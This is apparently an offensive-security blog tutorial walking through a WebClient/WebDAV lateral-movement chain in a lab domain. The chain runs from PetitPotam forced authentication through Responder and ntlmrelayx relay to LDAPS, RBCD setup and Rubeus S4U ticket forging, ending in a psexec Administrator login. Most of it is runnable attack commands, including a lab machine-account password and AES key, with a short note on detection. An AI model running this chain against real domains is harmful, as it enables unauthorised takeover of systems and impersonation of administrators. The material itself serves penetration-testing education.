Lateral Movement: WebClient Workstation Takeover
In this article, we explore how a WebClient Workstation Takeover can occur during lateral movement by abusing WebDAV shares. Inspired by @tifkin_’s and the Certified Pre-Owned whitepaper ,this attack chains PetitPotam, NTLM relay, and Resource-Based Constrained Delegation (RBCD) to compromise multiple systems in a domain environment.
Table of Content
- WebDav Protocol
- WebClient Service
- Background
- Demonstration
- Conclusion
WebDav Protocol
According to Wikipedia, “WebDAV (Web Distributed Authoring and Versioning) provides a set of extensions to the Hypertext Transfer Protocol (HTTP), allowing user agents to collaboratively author contents directly in an HTTP web server by providing facilities for concurrency control and namespace operations, thus enabling users to view the Web as a writeable, collaborative medium and not just a read-only medium.”
WebClient Service
WebClient service allows users to connect to WebDav shares and write data onto the server. .NET based servers (like IIS) always use WebClient service for giving users WebDav shares’ access while other servers might not. The service is disabled/stopped by default but can be installed by referring to the guide here.
But just to give you a rundown of the commands, setup can be done as follows:
Install-WindowsFeature WebDAV-Redirector –Restart
Get-WindowsFeature WebDAV-Redirector | Format-Table –Autosize
Set-Service WebClient -StartupType Automatic
Set-Service MRxDAV -StartupType Automatic
Start-Service WebClient
Start-Service MRxDAV
Once the webclient service has been started you can verify it manually by the command
sc query webclient
Background
One constraint of the technique is that WebClient is not active by default. To learn how to activate it programmatically follow the link here but we won’t be showing that here. In this article, we have already set up machines with WebClient up and running.
Now, to exploit, we will first trigger the machine account’s authentication to our attacker system (by setting up a responder server and using PetitPotam to force authentication) then we will relay the authentication information to LDAPS in order to configure RBCD (resource-based constrained delegation) and finally use delegation to generate a service ticket and takeover multiple workstations.
I highly recommend reading our blog posts about PetitPotam and Resource-Based Constrained Delegation here and here for a better understanding of this article.
Demonstration
PetitPotam or Print Spooler use the named pipe technique to exploit but first, we need to check if the web client is running or not. For the compromised local system, this can be checked using
sc query webclient
And if it is in a stopped state, it can be started using
sc start webclient
Lee Christensen observed that a query to the named pipe “DAV RPC SERVICE” can confirm this remotely as well. G0ldenGunSec created a tool in C# that is capable to query the mentioned named pipe using execute-assembly. It can be found here. On the compromised system’s terminal we can execute the binary to check webclient service’s status on any number of systems in the format:
GetWebDAVStatus.exe server 1, server 2, server3…
Thus, to check WebClient service on 192.168.1.2 we do:
GetWebDAVStatus.exe 192.168.1.2

Another tool to check the same thing is called webclientservicescanner developed in Python by pixis which can be downloaded here. It is capable to check machines in batches by specifying CIDR or IP addresses in the following format:
git clone https://github.com/Hackndo/WebclientServiceScanner
python3 setup.py
webclientservicescanner ignite.local/harshit:Password@1@192.168.1.2-192.168.1.4

Crackmapexec tool in Impacket’s suite can also be used to do the same now. It is available by default in Kali too. The “-M” flag does this however, the attacker needs to have one valid set of credentials (even low priv should work)
crackmapexec smb 192.168.1.2 -u Harshit -p Password@1 -M webdav

Setting Up Responder and Triggering Authentication
Let’s set up our responder first. Responder is required to get a network name. WebClient service works in such a way that clients authenticate using the network name. Responder can help us get that and thus, without it, the attack won’t work. We need to edit the Responder.conf file and turn off HTTP and SMB server as they’d clash with our NTLM relay server.
nano /usr/share/responder/Responder.conf

Lastly, we need to set up an NTLM relay to configure RBCD (using -the delegate-access flag). Here, dc1.ignite.local is the DC whose LDAP we will be targeting.
ntlmrelayx.py -t ldaps://dc1.ignite.local --delegate-access -smb2support

Now, we can start our responder too
responder -I eth0

Once the responder has started you need to note the temporary network name Responder has assigned to the Kali system. This network name will be used in the next few steps to conduct the attack.

Let’s check if webclient in our target system is active or not
sc query webclilent

Now that we have set up our relays, we need to force authentication to this rogue server (responder). Many of the printspooler attacks can do this. We will be using the petitpotam.exe file available here. Format is:
PetitPotam.exe relay-network-name@port/random_file Target-IP method
PetitPotam.exe WIN-AZGYNGYRUL1@80/raj 192.168.1.3 1

This way, the victim system reaches our NTLM relay. Responder helps us in accepting connections coming from PetitPotam as it provides us with a network name. Now, NTLM relay accepts the authentication request, relays it to LDAPS on the DC and creates a machine account (IWGADVYY$) with delegation privileges to the machine/computer account of the system we used to conduct the attack (workstation01). Hence, the newly created machine account can now impersonate any user related to the workstation01 account. (even admin!)

Ticket Extraction, Conversion, and Privilege Escalation
An admin can detect such attacks by checking the computer account’s list and noting newly added computer accounts. In the admin system, we see our machine account has been added

You can view various permissions of this machine account on the workstation01$ account under the security section.

Also, if you check workstation01$ attribute editor, you’d see that someone has filled the msDS-AllowedToActOnBehalfOfOtherIdentity to delegate access to IWGADVYY$.

Now that we can access the newly added computer’s credentials, we can generate hashes using Rubeus.exe to use later with the s4u2proxy attack. In any Windows system available to you, download Rubeus and then open Powershell (as CMD has troubles processing certain special symbols used in passwords) and type the following command:
.\rubeus.exe hash /domain:ignite.local /user:IWGADVYY$ /password:']HzFe^[k5)lCH6R'

Any of the obtained hash should work with Rubeus flags (/rc4, /aes128 etc). We note the AES256 hash and then generate service tickets using Rubeus. Here, we can specify any user to impersonate and the service CIFS is to be chosen.

Rubeus.exe s4u /user:IWGADVYY$ /aes256:3A2DE2A575980D93A8C57710C65214AA1E55010B4C612FBE7620AE17F01EC753 /impersonateuser:Administrator /msdsspn:host/workstation01.ignite.local /altservice:cifs /nowrap /ptt

The same thing can be done remotely using the getST.py script. Refer to our article here to read more. As you would be able to see, the system generated a successful TGT request, and it has now generated three service tickets. The first ticket is the machine account’s own ticket. The Administrator account’s ticket is the second ticket, and the third one is a CIFS ticket, which we show below. You can view this using the klist command.
We will work with the last ticket collected. We copy this and decode this base64 value and copy it in a file called ticket.kirbi. Then, we will use ticketConverter.py to convert it to a ccache file, as Rubeus uses the kirbi format but Impacket uses the ccache format. Thereafter we set an environment variable KRB5CCNAME to this ticket’s path
echo "base64 value" | base64 -d > ticket.kirbi
ticketConverter.py ticket.kirbi admin.ccache
export KRB5CCNAME=admin.ccache

Remote Access to Impersonated Account
Finally, we can use psexec to logon to impersonated account (Administrator) on workstation01
python3 psexec.py -k -no-pass ignite.local/Administrator@workstation01.ignite.local

Conclusion
In the article, we shed some light on abusing webdav shares and then moving laterally on a domain to compromise more computers. First, we created a new machine account and gave delegation access (using PetitPotam), and then we used that account to impersonate other users.
The attack is rare in real life scenarios as WebClient has to be running which also limits the potential subset of lateral movement, however, with the right conditions it can cause heavy damage. Hope you liked the article. Thanks for reading.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here